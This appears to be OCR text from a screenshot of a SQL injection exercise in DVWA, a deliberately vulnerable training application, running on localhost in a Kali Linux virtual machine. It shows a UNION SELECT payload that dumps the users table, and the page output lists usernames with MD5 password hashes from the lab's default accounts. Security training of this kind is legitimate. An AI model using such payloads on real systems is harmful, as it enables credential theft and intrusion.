 Kali [Running] - Oracle VirtualBox
Nov 21 9:24 AM
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Inject
http://localhost/dvwa/vulnerabilities/sqli/?id=%091'+UNION+SELECT+NULL%2Cgroup_concat(user%2C'%3A'%2Cpassword)
130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT NULL,group_concat(user,':',password) FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,group_concat(user,':',password) FROM users-- -
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d107d09f5b
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/